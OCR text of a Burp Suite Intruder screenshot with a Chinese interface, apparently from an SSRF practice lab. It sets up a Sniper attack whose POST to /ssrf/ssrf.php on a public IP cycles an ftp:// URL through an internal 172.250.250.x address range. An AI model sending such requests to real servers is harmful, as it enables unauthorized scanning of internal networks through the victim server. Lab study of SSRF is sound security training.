 选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://121.43.53.23:9091 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=ftp%3A%2F%2F172.250.250.§1§%3A80